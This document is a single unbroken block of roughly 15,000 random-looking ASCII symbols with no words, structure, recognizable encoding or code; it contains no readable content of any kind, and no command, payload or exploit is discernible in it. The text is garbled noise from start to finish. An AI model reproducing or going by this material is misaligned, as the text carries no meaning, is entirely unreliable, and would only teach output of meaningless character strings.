9E}T1rO~qSuD1%xd4UD9w-D@1hSkSw&x(:Q]C9A^hx^_sEkT|QhL6kpSWOOC~2u/]+4T++(sWD)dCqyrpfn-6}20r}:2]+iQX6Bh;@OE;5;@xtur6uw;--6:%0O5JpDOBt|92z])hr;42~6U^%@]sXJu^OnR5zx@WIu4pxOA}09;Q~sVVrr{iIuiI(wRs|xo(nX~]_{6Kp]u0uIr2YzRIy2Dy_|Vpx;d:p4s0drt{op(BLdFB:ATsruT|rIen-LNKxnJO(BR9VIh^KKKL0NzWARLuUFu+~LUi:ukAnu}Rkzq+TpUI-9]YAwE)o5LzOAwxuLfYziKpX^VWuRCzV/okNNVyUp;A-h/}W|hhAW0ARLt2+~q|T(ihI^Tp&2B]A2F:zyC^6z1;^C(Q~(C%r@SV@2^EweR64+R4prWffn4^6Vy{(7yod)%IL4hLp4q5u]Cp1-:0W{f9d(4C0fAN0oL/QY|F//6eWt||xL+@ptk&]QpBx7zE~S:D)xxREW(d7orieeyk^CYuoTVeKkJVo~_UtK1S--z^B+RJEzIY~KqItK&zTFd0FNzE+;5TxwSzr7~fL0VJdxTEudQhF)ss}@@rxVK9x5SwFSzF(t464_(oN};/EB]}]LIyY1wpY;+uprxIpO)L;yrywD]9fhni&2+SdQ1pQpr]}qs{xE7wY;7/OS-n1(xr;@(NX/]Q61/)AhxAULNBxVWWuE_CzDt0:xO~iyz(-Or))NdNp]pf|ON}4]:}reK9D2htIyw%p6DIWLUEzyI%dxsE+_UyKy(-Dw9q+;&@J]TBOW(hDyiRD;iTrO(sWzU5CCuCS:UX)pFz-_5]|w:/wC:]hkNfI:oQ~5w9rJxEyekQOw~0y_O-u^CyWpI@WhuTOrB2p;J%4hTK1rx7i_d{zCCE:W1~x;T0xk%{WD0&dyKhCCRirCKT+w04DEzA)CD+o_T@WD/{opitpC0twEt~nSwYphIJUNEd4EurIRxIIRuyDrhx-XEiyXy2)Fuer2x_+r~~nhA5xp(9/x)}iy6&iI4AUSre-(CAN^u+i%p|-W0Ai5wB%DuWtKruAUyB;zW~TL)B}YWkXIu@C(xhpEU-]_oW}or&dy)-T_rt^iCUrYin5rJnwV~~XBuiw_xnorW7_:51:T4-9^+~TVphDr1frkx7TxOfrWW]4{oC4-47Do-r^WWy:Kt7{VOu}VE7nSoqdTUQd%d%(oWS+-r]QrW:xkoL9kRe7zTr]@CV9B0xrRWJ2p(xeEW:CSrx1KwhTi-rN)W:^OW_ikC^Bi6k-iOD~R+f%S|k&:TS-Nu6d_DD(iR67@:Eo-CyJ;:Lo(o0N0u6DkKXYdr}n{rKDk{t}xt4rxRk:k-;s-JwL/npUL(NunIp9^9S;TSWE}5x9xTrU7TrCUU6-+qI5tDXw_U;1:@II~pW~T5zC%yrd_Ny)E(^S|6pxIE;LtTCtDCOurh60_US)D1:)+N6k_YT{kNpkI2iLiJhtXB4E+wrx~V|EI7x(0fkE0tLk&rW}B&:wk{2E|T6i|fiEWJEwd(rxdUxkTfT]As:QBhIxWzxwIhpfAA4]0)Ire:p}x{IQ5/xqr0IO&y4]rr:@]sxrBq6^-{L|&Or^UU_^KrWYd9yYU|iW~/E^KAy9ffp_+9rr|qp9ihk9hTxXnniYIWxW(f_9B:6WuKIVQIL&Y+LrVtpXQk]9QwErQW^/%YEs~Irr9/Qop&O6p711x71J9@d~6pBCOr:IyNUB]6%+yrVK6:WoiWiyp9(WqseJr1_px1^Wi9EJ~RqOqD/06oR{Cu]yW~Y5]RABIU5:r~_5y~6(IUy0wi}BCCEK:T5dpx4TCCyrBfV-i5u1OFz-:Q&IIi9yT(wUid5~wf0oh+rnhENIIF-O0U6h5;0IT:EEC2DDT6F(w}Ur^|qIp4^-i6/|L4WSI49(y4CDEur+SULLrwCIW1Ct^6+r^{uu2x0]FtIEFt4hw0y5Ft1)p5OhpE)-hq6zrB)-hpoWtBJBXEOrpBJWRE~L~yTJJBpyhB9r+AWKS(A(2E]O9y4~hxdIpQ(:SF&wSF2/^1&izB0%-rUzrE0tLrBt-yAet-|&:1&7k-9Y;6h4YW])Atw&Axp;:Wu}BWBLiWIT0u}Yo+NOWLUxyU|O^:n](~nX-h1JrofTW]U}-r(k:r]:AW69(WC21y)^txf_2rA(Y{uJW((KkW91-Lf@+E/TJtQ-@)(LBW|@QWqi{Wr&rWrWT+/%T0Yw;4hhk6rTVUUY;qB9TDJ1&~dFpuU|x(fik-^^ptY1_EupYDinB+(K@WL|roRok-TBon(A%pdUp6ELrri&SK2;DNp)xprpLwSee-sVxrIT6SO1Y]WJ-0W1^uh:6Wsp;xOV]USFYu2{TWoR_]EfN-K)e-of_L9AKwz&/%BhW2BNzfW];)Xz]Y]u]Y69yei;kiCwz+@1J1&iwQ2+^/T)2xTr]ypC%ehzy;p]zKB]z0&tD:tw~Ow|)7r1rCr0rC6LtQpkFd@)4pyf@YWiI0|EEQh|~^xEA%_rI|rxi6&yB]hy&xOF~r0]~x6qiA4]&|xq|h|NAX|BA&R(R/}BTx0E|T0EV1xQBBsNB66zs)F]-;O}s}yOt^rr+rr9)-y|V:0|d]:@UO;_&VBrf06YoIi2)pW9f6uV)T69fBhVi]qVK~D21R_X(-zu{45&(KrVdTV+;k6xzLr2Y0y7QWk9uUhY{LiX%+SrESue%1k7/X;rBqx+/yqYf%t9&xRru/{SuDryEK|I|D~0&Q&SA0QJ+DRohKfIqoxf6DEdWWNq]D(}I~9Lr(~oVykWVx&-uW_]hhV0VuS|T-W~T-eJ@us)WUs4u@7IExXikUIRyKhRC_7WCR-fBFAo;CN{OJ4fO~y%id:tkANoWp:kk:E}O1~4kKB}VJ5qC:_SphIDuA9OE+SuSd^hVhdUB(9)Td^UpdQNrd/yz1x{O1(5k/Qo_0dIB1zqTR6r@DooerzOB}J6Nfi|pLSwp|yDrS-O9B@OuEf0N(0zu)%Q5(AU|E|]9NwLryV}|]eiuyY]s]VL&E/q-{Cqo4{kUwn;r}Rr9IDrSD-|S}o1E@wtWWVduY0wJ%X/SDIVTWWL-+NVpuNY@NANNJIrirU/i+n}:NsFyFUTO+~TYE-k%y}R6J1R0h~T6JnO]IfXC+UskOE_Yw/X&Wu_sV&:QV&KpnAd^-woLi(e-y{+@r^u%pq{|t%6rx)-hW:kiF/%@B7Ad(s@X-OWKKson-C0Wo^+)rWtnrrNk6r;}rX/&Ah%6dS~+kx+&IIt&Vx)^5S9spTi4xketdXVSz+rr]:2QxtJoW0F;r/VOWxdwwOB~_p|w_9BYx5OSW1F(upwE]SX7]WO)f:sE(zw|q:D;I|]V5Op4:Ihnh_Y}Ws(LNWBIk^B4:;L7)LX+dT&NLX%_kt~KYWSydDSz+0_t_NF/1p{x|Exed0ENF-EWRpENq-i0zNBAfIEDwsBkn9(&d6wk1qyd&6qeQ1Cer1S5NU:x1p9w;u(/^DO-9]N0VBzwprr@{B@B)d%@q0Bfsxr~whk|CdBtWru-;@_@{Af(A:WikErhUpYA2);nRDX)-iWKA^rs-WV(5p9xV6xE7ru9s6+KOsYKdsY%&LAp+WE1%Is%5E2/f;A/N^ACCrOANSOsQ;z546DsIF5hEWp:sxDSwxAQIzAfxLuUK9r(L~7uk}Ay66Jh)AWD}w2Tzx&|76k)/uWo1)IC{4-u{-yC6}+xioN^;s2sQx]_;zNh7d9E)Kr]-2+he)_7:6;:L:TOBSuK7QYw|z6h:C(pW:^i:DE^K5(k{xRo&nr@2oohW4;J;pD@6kY^:^R0UzYr|C-BU|_hi+WpAKprC4xuwrp@0do^5T:yTfVD1+nd|rprNk~V}4xSwOF}k0r}NkUNES4~wE%r}T:hyu}s]fIo4L^4AxOr4C%A])(hAxOo46D4w5-h|sYKhs/oDTDru/s{||oSq{zKQ&JeY]KxF/CruzDX5&_5^F1(5}@hTTIKDwIrqU-uBoIA_XwKstIdofo~SpU&^@{R^(Nu}-_s^LSpIhw]fK_rLpY|}%^);:f&^u%67Ynx&/TrkzYreC+&J/O6IE|RKEWSTNe{h]ouQI@]Bzs~7Uf1&7/S;dL@kdeWwxyrWq%2y6KSW_]pp:K-rW|B}6%SxS-k09WrrD-y@nrSwE-ODRK)_xNCYx]z-0YU)Nryrufpwy}@WxuhFkoKpYu)O@x/SSV]J2X~^pz]Oko;pIz_zO7E9-O9By:FBO52-E7R^%C4d|_J_/i^W9{0E2f:NEUONS)sA9Cik2YOrWADW~}RDI:-ef}q@W5(7r1-kS}J;+F6W]k@t_T@V+UL}NNLE_@%&rL@-UW;o]xw7EXeOy4:r|i1Wu&YrNx)fT9u}4uR;5yy:};CAD%f2kJsJE1nX]rQXE7+/SyreW7us+^VWy5Wr(DrUeeAY|p%C&~XIWizNs||VX2/%E^nCiYAq6]~EpktuYw02Br1-LYpTpYo}2VKE^Y+D/YX/U5Kx|4VroEYEhASJpX(owLARqeTCdk;-/Y7JO]29rr^Xxr7-y]]5p2EXps&I90/QF9Jwu7rLOz7C@Dp1X]V1izhqtr5/rYFQ(A14^oJ5h7(V1Sw;+7w/4rq/eWRWC-Dqw27|S+CQTE;2upA4{-YQ-RVU(KhR]dqBk1~SpCr2xNFkLI9L~_1dnhE4)@9&+z&~xk:rIu_-_K9fzIzfV4d7YIdJQdSrnJKApT00ud;xwJrE%u(C7sqE1d7^hsz2u%Yk{Ez%o{z]uDf_%{4ykEuL7sK%/6)76eFoXw@OOuNX%@uA:Irq:puBVCtB^Ch|fou(4)NrSR~E;Luw]^uyff|x^-&rX-u-wO]x5BzDLV)k2iN]x|hBWk94KBW0@;IopVwVdDS9]ChO0d;-tL@+Ee^|&^Tt0p~K1x6DOC&OKIE]yx]DSi5FCyYI&w;6Iy9wupLkKf;swOC954u^;JNsd(;w]rWhB+B9uzDo24FLn:B^/6Lk+ANRifF0w6RrAzkph5}:RS-ipAu@xE_I{+o6hdSk(uekekwuC5xQC-r5K]]4poXkrV5wDY+9^WwxxTuR{Serx-2+qEx~W~yzp0AKkx|JXXTEVWBxtxhNi7I}(I2i1@dN9^|J1ES9JxULT-rU|/zE9;&ED;|-o2oywhxXy}9uW0S)]Wx7&:i5oJV)I+io{Ys9FOw/QN%KUNss5BKfnQ0Rr^1F/w7R{pr+ruQp(OTz%p9/Q%(/Dukzr/_hx6hhO^htwuuILT@zxwfOIrpioxr6C;EDXx-(O-y@D~wO&%ByxpzzUO;EN/+Kz-WOJB;9huhpV-Y;zxtkWWRDT66wtkkrVI@z;eeQJp6p}wE^qwr|J_Yrh/z64U&DJe9JWx7n6OBzVAA]xhrJUUBSSq]|]0pE;-9-uuuiU2-ptk^kz;@-k)){tJnCU]]t]]EVxrLB@(yfuxTDqR)Fy2tA+BDppCqVD4Tr^6Xekk]xfWWBVC/o}z(--~UouDRh^yVNxuI1d{E(Op]10T0xxwwu~z9UsW(U]]Lh~I~KLIY(i~~hQ~DOY_9}wTh06/rCLik(fBr+OntoC@Dpp_XB~|d|2qQrWKwuCDS}uk--L;VV(FNi02A-k4CpeLLry;;%9rWyK0&6B]r}hU5(NrBF_6}UAUyziq)AtDX2u]]s](oBNh{upVk]Q/kVdr-O7q0&rYL0C6r@Vz~k-UxnJqNp]2:-]k|C5NIqLudJ@FFh59_N]k^@T}2Bi;)6&D~FqX:Kq00sNRRN]E(^L0QnDyfAp&Q92f-79f+_rFLph@nU^sxxw7Q)u+97]~1fn{Qf@2ss1Q/B(hW7{F;SCru6k--xrh_p|To-f:6khzr-Y-{xE}w~WnhJW:o:s6Cr@;_;kzhopinW%wSRhSSByV-r;ik{1I%xke~Tqq70T^dz&qVVdJpJfdYO2q^V@z%iI-~U6JUnT2OQ1ux)s0yX5OFL~nr6@60WtIOUV(ox6S&Ti~huif0EtJxi7os^C_+Rh~6d)zk@k~+O6{-BI9]506Szpwh(:I:RJJBS(u0^u~0z%sCF{~+(DWS-rIKK%XXXF05rE/97W7Io(IIzT~SXKC_(iLLQw6+x(RY(E%pCztOzTwtkIRTqXE0i}DprL(wrr9wyJ]DdQorRsL{yJUXXzAIzD5zYnoT1D{xEt/L6C]z4u-DuJSSru41kAp7xE-e;uRhrBIh^x4Vuh6{_xreyu6]CKrCrf-orN-VxU^^kkueC5wyfCynx-iE]q:pC;uS5skN5&Uo^h^ER_&XiD4SnkyRC14LiL{JDqRSEE|Ttr(nnrhr|tOIfx:ORs}}WE1nI2efUC@CVQr5|XF:~J{5O-}%@CF~W|o0N(dSirw;-yIhexI@6J+WIy0drTz;0IQu9i@EkkW~wwzkTq~qWWtJrr;OJ6u+CA0FRyfpS(%yqT~N9SS+w&;(UutIUi6~E5zyYSx-tr(y)AS|kN^|2ezXWx)@ri2~JD+|zYtIIT@L-}kwr{;(-WwN%^0u|sU/oW~^FCkzDIqu|hWIAxWyh|L;^xt(%:_B+VD~d(pBOqy&BJ|]:qEzNnIEWXW-iuT;rk:VqV5C@~EwS)xDX(%W~zErOLUQqy7%o~rhX_}ts0Uu-t1hyru6KKu+ipU|SFprCz(O]iry6E9eWIxqk_hB]/Opr_s-urX(;wBzFJ6R4:{EIKLYyyf&S9&_{W~x+TTTTC}@hY1yOp;OI-x&R1rrpfWWwxxkdTkh]E-D~-px~o:Rpky^-B9-;E)w%|hui|rkruW0u:;pV-@BUI+]AAwp6UY{-2w_(0V0Tkdx26RU)X~4k/T:htizr(KdFIUuQ-rRD|B-|J}/EUnX+N9txD6dX/d_(nnRJNUQB~FSWiBwss_pR/QzNzi:q@F@X+urtOJwpI/xrE]%pE@DQ^Fqt5q4T9krz|(OO6A6]y(thSsr{h]CJY1A~E^kS9NNA^_9nU51pV__-0-Nr+4^th_KJKJrCrDoJ5U]rBs_|Sw{/1J|UVrrTsppz(1)IEysz|]Yf_1hi}{rU@0:y|0tEteKAASYRUI9Xy:I)0swytrr;@2:;|r6WKI1K]{ou]wLixNBwp0Vuqpuh{:VFEEYyE&A4pk]oKRuqQoo~CyVwE4yJxk|yroETw^pCSDLt/-DzI^zB}J|kUipU-T-r]ukiEzn}BV):]w9w7]KB4}hf;XruBf14t/x}_{rIns}zLO1N:VV)Oi5:RS{rJY6y+Yrr;-k6:kywoLwkEWD4xQNxR6~e~r-fI:k~)DRCy^B{qziky|wO4rwKh~4IIz9~4&kWL@&_D6/@-C@r6LA-Dr0Wf2W6xdo6~VC|q4WDY{(uYp}|E1niqd0UCVF;40-wTBCfJK~wFd+Fw9xKUNU9Q-d%XA@ONF7uei(V&SOukntB)t+VAXw@YwkBC_~x2Wn&]sK(FSw1_B4]T|^RJRpBU-Q1^O@D-Tkf9fUK)r|]~-Q65JYQ14e_OELzF2u4IuhR|(zfn)-x/F@X_]iC4hBtdpU4s1tVu&B(+i^^zw~I-~zOWwiD1VERQE/4S6uR1UpzE]DEWO%er56&5-D@|DhIFkSWU)JrE&y~onC9fr(6nD-IIC)(^R^rB|z|W2J&Ifp~(zkzQ5K)IL;L(&X5txBs;ur{RXIiJV-ErVLu~A9;nWO]fr6+i0(wu7o(WTX_DRph7Ik-f^Nhh-(16DRe6Iy&S-OpfWLIre&]ETrkx6E4/|y)^k)Nx(KITqwo@uC^^~5ooYDV4{K5tBBt5I)F04;Vtx9;VSBI-ni0r(OTNUO~0NxnfqffzB~F^^9V0Qe&w}d;YChA^CqCQ)_tVF40-NrTBWqroK~;kIs~{kL-6)f&FqF]A0x])6LF(:p2)FY{{7yEC4|(1{QJLdD7%7t9^)%z:tB6Qi;)D|WxOh27+B7K(seAXrO~7R+SrCz_]Q~Fr4De{Y//-:S)D4Brz6/~4Ep@LA0]uIILy6oByOhOi]hAn-kJ%ppRDkWIIELr{r0OkzJBEdUyrFS]DxqqD^^uDw1Lr;NrwzX(wfXIxTzyLW+yWWJuR4sE|yoB~yQr{UkWNIRyFVC]rk@(_%~]AdhrF;kU@Azfx|/~Iz/JI92IAVhy_%6EytKpFd_WAVpy;QurW{(rErny]7(Ns&oUuhpuV(RUSeIk]SDrW+&yUXFuVqe~Ek{yQ(xAOABA5p^-4)s--V;~5/)+]zKrdhu-7+-yxq@II9zp(U:+96KB4/E4ru:rAN02C90su9U^S9f^|99%ShdW^VWsIYEu4idYA97/DrK7qwW+TNxzwYu5DV@wCWzdkiotRN65wiCoTi1%0Y(XEi10A)EAR)W4p&NV0w]UxizdW6F^^){xq7K^Rwqkh+{:A;JQpxJWi|;sAzWAh7X}V7I|pEWsI|2Uu7yFOx+AxxQTVeJ]~xi;w;J(|7~qux:x~-Lei7/W2E+TRBoph+r~~r:^x-6C]wrVUrrC-pTU2(r4npr@~xr0xpewUreVUxiiixCd]Ei}4pTKkBuQOE|]ir]Trkxd+pAnI]|&AUX-~trh0];JiwA(r];1hw_O~wu59]wV-SBXqBWrR]/{K}uIJFhIJ^IiXLuI0F4]no9BO:oA1{EyiI]U}J4k~(wrxBSV_o49woVBKSDKx~4NDf^FLfAF1]hq{]AS%6OV_E-~X;u5i{-~4;W~ep|u}LIh0JCV&qBd5FB&U(hQWyW:_}hTETpIDDpA6z+dDuDYfq|YC}IQRI6w@(C-k-DNhBO6B@xW@r|IOrkK/~&C{L^%rWTiduo^x^Tx2xWJ6WiVtx6UhpD_QfBDDDIXwNo^|kiiVo9hAok1LUReBhT6XrDU{{RwuxReI-6O9}qTsIr5TN|CW%uweYChEyIJ%{ri0r|KN0p:;{DSNqRzSS|4V;uWzfruLE6@Q^ICOV+o4RI7{2|+Do_O0Niyes:WO(z;wWNdw+TiyE-^(QD6y{sptW4dN@sO+](-kNAYuO^]~NK+p97_xTXWI&9uuIx+&;5Vux~qB94B_{CNrkofIkD(A~w]BkfAuk2OVAzfA]ihx~Nf@{9WAALEy{6ry+Lrr|N_Ei_FSizO-er~EIxA]UxAEEQy)du~19qy+h_Ii02E-AsAAD}u@6D-UFq;]7^(NL2rd7sA}:2EN(Q-Q|e6BUTkE(yWEfo:]}sN9Sz(@JuVtqUf1~_NJUXO(h0p(~pNo6{L(e4EEW4+UfV6W^1S@NDykk9rqp]pnDDUz;zyoFQiAhKFdxO;+}R-u6z^d)TzW4RIw/74IxUfJJ2;66+JRr5@}&YxkzUF:x(UsrUCKEO&h)~URrY(Eu~upC9Nr+kru(ysO7{pTzOyR^2Qi^QRBzy4)(zD4xz4CzJIrteT]-N~n2;hO2Cz&:D4]BzNru9s4r9@|xWkxuIxrxWCrpCy9C;@-2e(-Ce|Urr|twyV6B~F@xfFUCY95u}YSee}UrT_q-uDzS|tx2x]Otr1AtVCCIxX5pp+Up;i4I7:dI_7pB^Nqpus^5B9s]FETIBVC5X]4U|+A]WkIu^KBSh|+hh-tAw4&yEw2krJIx|V)y|)Kk|SztTO0yJe}SBr5qBydkdrT9&}&r;npwR7WUC)of-E}~u7hu/R|h~uRKD~JoI~4~EYih~KqnnYN}n&pSKY-~0qqYCAO6EqX@u}n6KIVDixJfIW1yD+EIw_Ey6f@IW6{n42k~WJ5Th@]YDW2BzU4zoFy;s%^rIIO01Us6:UF06ChJz:iLB61uDi]Di|/-Tr^W2Td(@@7d0s2up-WU~xBI6X7UBsXAi~]pRz}BI2L+iFnx2/(RO@QTO0hy6X]BD:q^D6LpIO+~D2I^oWi+o{~+n{C~Ide(K6uSns7d-TDBoy(hd40V:/OEptE@IwkE)pe(r_NRIiXLOsqx:0}Dp&Ok0EXD|Re(2rNLu)d6r17Vn}q0kIIJBE|^]w_r^|_DD}:porsdWeQVtu09h(eNWVhdQkfIKYu6zyT]rL)x)uBe+-UYKrBLiWWS;yUYXru)BiE)_pRFXzEE%yE1zzB%:ydz_L-n_r4z@rU7AV4Q4_hDnxi75-D7_E|9TS~;;N-BFYodrEEr-W9IU]-fIrNA|O7iBWY:U((fpYA{DuOhkAzB)p@z)xS:^AY;7;2erSqp9LK;KN1_%dA07IrfW;@+pWk)fOwRQB(CLySyV%@)}ztJzN/0}UeVopKSy]XCkN(eeD^AE;@pYOJuBEtC(]yiy;5YJJ%r)(|f;6O-)EkFUrw_+Np5yrW4%L57upXh&:;ChxO)S]TOiyEp+zoKSJDs+OoNhEWufEt/eyoC9&|x5i+xkk4_w:IuLV)(LV1_n@zB]4rw]KIue-h_y~|w]ETuLCW5e1+2|z~2(KuBT6std+xur(ItB94SIRUU4DShXxu]|_ABIhtOV^Ct_&U5u69]VBTtxVotIJ1pF2KA-S6x^sAAAQS5w12S-ORf@dEAJr2L&)sAs~sV|]Ru;5TwWthkd_pU]LkADK1yiIwVif4XRYdXR{Dk/@O4%h5Yx;hkYA1ukSr9EnILU@}90d~du]_9:^^99^sY7yr4eu(i7iI65U0WqXiVtW9Dtuq)o6D;zR&FoT4&uR4rri|uxX79N+0WwF7DKAp^w_FDyk5xOV4w{EhuosIFIk_0/QYY}/uoss^qI+B0+6{Nz:;YARW{rf_K6h&5nOwU}%ho(BRsu;9ifxU(-KIpCRkSLdO@6:WS)2&^:CLTIT(-i(IJn0u-tC;{p~s2D;-@ru//&0BfzT+|fiE5I_p^{h~SFiW5(CEOrOhf2~S:x{5A~r7T|yD]Ue/Isr9QRwJpySKfW]^{K1-;ztqdk~tLJ0i:0N++k-u^+]pSRf;qxD~f6}5Os]e]hAkRIr4]BW&6{O|^p(W0|k;ISIfoh:~J|zA]ru~+B~Y^o~OK0A+Y1]{uA^2s+wA)(@:eo|_-NL(_i0nrkpV;D]q1V2~Bu@V~kh}n}^}|~%AhIY-NI|Dtf4Dwr7{~}weN;LSypk2hk]_U/2Nre{oOOppWXEWXq]W~9Er}9Wu}WsI/A;@)Xu_fzJ{FI;-}e+%NDEE1|A%6U:-oSfeD^uFkX{W5drtL]yWef/|YLqNw{w(C}zTVLkW/2rEBe}6EqI%EQY@X5+YC)LE|@yEUAWt7/SJRO^JN_Rp4LpE)kEk:{XI)+WE~pEriX]6yJ(9KS7]}0_y{UpWf+EKtDsEOsk-dWkLdry+iWor4WzXOICB4Y]DBsEW6U/AVd4A&Es^~zoWItkL]A_rCdKx0h5y9p:unE^I^WnrOK{LzYCz%qrFEVhro:Eyn)wqN:|zVUfudY]xAyA2edIAyWdixzS&/WyhwSyEUt2fA^0}O-)6S-06kWFhSz74kRVTyBwdq]+9w;iC4y_XUyO;kLYCSOhAqTK~@OA{4/F1k;K~wNL{EJy&@L11hkXuOERDDUnkdY&|qrsNqr%X~+:rqWhUDrI{sW^tD1pS&o_RW1S9sLR}F6^wsr-ux-%UN+~|0r~~ufQXVKfI674x0;n}r~Y{J7^/WL4yE}h)xNOw01f9xzn4r~NFxWA40k9xze&s7F0;E%w]:-s:;n^w+p]_R~Cwxk-xEu&w:5KCF@Xozk@~77y&)7L@0(7W1C]]xkqrxknh7)N+^D(/^6+eoOuhu1DT_9wfrnz+R5@n_k6uxo4d_IN|R/RXW%;p@Ius7yiSr%UrsIxDI_Ur&%(S7piz2/ukDey_)DoT}h9^%D;OK;BuTp~qzIrty)5&B1JAU~B&;fAz~x0n+u|6r_|JD~AyuOf++^I^J%UBJ54LWhAurq-z;E+V+rnDUDrsJ:@+y1oVx2AoI0I~EII~-FO7Vn]}AVLYBzrYp14SLL{SDtwE15u2T&Vq&(K]9DWsYKk)7:wA&1z&sw@FL|Wq@Wrf{;hNBn&AoR@Q|RTdOt9UyRsUBq6;D%_BCW2sIyKTXJUid0_0R^1N+N@]_I)u&IFnIDIEWDrk(rt94R%qOp6/hOJD{;0w&e2oC6X(QiJW{4pRO|s%5tVFY~eQkeyIA%}zAL;zU:eF9WuI-_w_Ek-9d%6}ux7TOfqN{s~((X]6:UOwrkoE~nksYDp9DrE%7~W:_e^r^JWkC796W}%y{LLEp/zJ|TTy4Ve4]s%dSyEy6-4ArWEW0xWz4-LV^W+TTSk]whD_e|wSTSVt]66%EYu2RoL&kE~%n(+9rnB5+z@Fy6hR~pYBWkYp-59erW;-K(;w-sB|2|~4eIwRhstT+uuDiO_wzL&y9wh0y)4Q1pqX24U@s(;z_/pDBwhs|J4rx0)In}AFU)}}suOW~)J@SuV%NXA0IA@nf_I1YnqSDTo(9wDrB|irRDByErW(uwx-~WIWk(_-:C+wrIIt/;ATyyUfp5uS4up4^9qfWR4tTiJ)J0OE^fo1(d2W-V+Q5wtXRKQ)SsO0_y-ksW2y5e0OOT-]yr6U}qxCnF:S9qh1+]s}t2X4)F0AzN^9UR+D+E;/7D-(9yOw{rr&2]7~|XsnQ6SeLo(Y&eR/%:Des|{D/(7{r/xW2z:kCS6QiOy/r)|JWBEEos^;SrDLY1zxiyVdO0yWUwOEwD0e(i{kQx6^LSyNw|5wrRuyUeWi~E}qL0(Iy&5IrRpROqtkiI4CEhrO:fz|6wu:uutWi;xO+LhWCz^ECTEDT-t+++J^ShUUYDruCx4xz@Wzi|tCSyp0oJr~|TCkqOkBI+N^p+W0^/s7-OIEsk@6rC|YSyxz++N6WLo]y-Sqw44/Ctx-V~wOJO]rL;SS0qE1YdeiN-RDduuEhWO2SW-pDC(66||^QoIhe)op6r-}Y:zxC~ErdTiiB|tJxrFNWkDzffViddU@-JuW:t~6dx:i(OoDTxhR}hxO99terE_Y2&Nfu+TF0f2Jz+K(xrB(Lu:5KdifOX-]u9z4(LSX((7&zWDQ-7Eh&E~W%rKrz9D)4pr&uQ]SLr2+YiE(TA/sr-tyiNrL-LDhzLY0]TEp51ie~~tXF9NqOpQC7xy1RF@+T1CA2rLI^6xwhozoptOE^o2h;6BAKi]^n~dK)1C5J^N__u}Y{0DWW^//]rTWr1{O4w40wpIndK91o;Kr&%7pwJ~W%Ix2dKB:kU:{~xE}{{WIk:VUESRNERN9w]9OnW-S2z^kEEA_@%ewxQ}+-SBAkzX4x~~q729]k__{VELN%ANxR)0R%wutWxJVSEBOp_oIT(i1thr;;W:5(oLO0]LQp|x;IJE~+T27Wny0ooI~044fO:|y+Ey1-DWpsDOx4^r-;;66hu^oJN+IxsSCB0B-~YI;~yuDi-JrDWX]EO_yn|UK6e9RIuWyOI6+w6uFrQ7i]u94RxN&W~uzJAAUtkp2Vx^io}Ir9)k&pJ5k;NIXd2WJxppESwwxzV9&zB(Y)-s(iUT}qXVk|-/&/uu}AWirosukFVf&Ez%nt-t(xWIQsLku(n]:r&Xxiu11yOp:tzIEki;x&XnwpyxiO]@Nd{oozxW(T:oqrDEprLW]}nC-WVQh9]2dd@{w^N~u5wyA^;u_yY-rDr+6N-{hu^JyIh@~-Vu2zNSkfqq99;SJW@&dDLwyF)+ktV{RU4Qx|2:6NyVJ]z+JK/5;0JC^NCB{C-4QLI)B9d-+wA1OItBorOk@-C~9QDy|(t;rY99qNeBqDS~I:RW6{tA+kf:y~+iph_rD--IUD@+Ezf5IC;D6;iUiEITinQz|zfBqNf^uw+(J0Ju~(z&+pTyw2s+I+42q;ftV0J~EKWIBJ2xo+/s-Trp~p]1_]Nxrhx:2fO2d&|Efux22ykyIR(SrNnA&SuC1o}z({nIyh)wyuIpCrNpNpwquhBsJYWy}zELk]E&6XAd}K]BLiEUS}rxE^wEu7|rRDzK^O5sQ2SB:DnhfI%Kqw9YDD}q2z{:}D:kA/K6LtVhW:q)~IJi)5:WOxs(E;fr|6V%+-rrBXk]+RKBB_779urOp-I%7]K}}AyrD+-yOU7;qt;u+Wu{-TpRq1wYD}t0p6UWxwIDqEUCIs)-}Cz_-UWrd~y71TIu&{{LE7YpU7X1Sxto5whx]rUR9)p(n0qx;fK/~p;QS+IuYQDyV)oYD1-e4Uk%EK2RIB-~fFFe%50sIrxS@rrh&{T({-9AIW]CkO9T2I0r4kBrS&]BEQVnh)+IJBWeUIr^{UpNLyd;9W~pW+S:f{RISIViEJi]+w9_J)s4IJi6dqI~iAsNt6i2qz4kk;wV^6&x-KqD-:IVotS]ywKkDU&]XkWhU4dJI_|DYx+kDp^+fTxxo-}dhuXkkKX:e_kRur&-_-IDoI6rIJ:9SEwTp6xFu4D|d2f0s:DYz)k&9ux+n&uYJh{Dp%%;-dN2W:9WdE+xAhq&uxy5oE{;+VNEq7|~Coqz1{0Tp0Sf/{pS&IpT+0z4ouWz0zT+iN%5NQk&-r5U5qe2Q_}9/%WEEV/kz_VY|urYVi612/0^B_~i~^r6/-kru_eyzN2~rwuB_9uxU4h&i{DoAy7VEI9Vy;Or-AhR{UCVJL(T%q%^F62W2rueOx}(i{yWd-d(0zI4dTSC0R66Y)-hVqIQ)F}yE1UY66]FtdR)dV+oRRCVLd^&U&NX-A]&4-~i&Tir&@QWWeQ09]0t-uir_(DEeQ;Ei]iFi6+u~Ve-5]^oTYWN2}+z]kIzW]hizUrBhVoSp2Yy;]tFI+EuB;iJ~O)-EDp(^%QB;}CzLS9ynph4ey}p6}A~N_p)02Vy-JwACz0h@_qWeIx~f@4Yo|uNpIhCwOBS:n+u}TIUwF9xCE_~En2pFoUoI4w-t(niosr6C6/KSOxyE];ir]QYU1r/|;YnX0QA~QC@ryYy()sXqYpRrk2WC7Ok:fKXTYiB)T|6KBdp~}WEku1YSrrQiE75CdA:1O+1{9kKA%~n^DA45K5-7YT6-UNduNFFVA6h15+@f~6q2Erd0&rWrB7X9u6L}qtq6(TTs^{puy;0)xYU9DtRKWrpCFnYyA(Orw76rTR2x:0RtE(z(ORWue4QqS9W5k:ro1dFIspRSrnyEw7YETrEJDIhiVip+5zEo(SkN^q6q2;Fd~C2&z_pq9Fu2;)_U6V^{VYtYYR{nS/WW;@Fh&/XuUu1X-~~o+]tIFz9nO|}w0z4CSdr/uKEiV9Y~1%S9UXeQUok6|sdD]zkkhtKC20dp%0TXi]yqzAyhR|sOikTJBWxJpSSf)V]D^&w0wWQphw)7F&;(%~{Xe}UWiXipxn9p5_F7uC5hJ-ryECwwFyB^J|tIps7w-(rDWRrWx_}~_tWK9XkQXKh6NoXVoR@0EuWp)]X]Vhuxpxf1:9BEWX2xux{Ot]CRprYtNsX6Fs%U5urzp^16pr_+Ju]xqY066X}J]2f~J+&owx44pA^)62S6_22w]2@n]9|p_Vw5;72w6VWW6VFixO}ODpxT;zdO]V1)]97I+D4)LtwWzOUiq]~Wp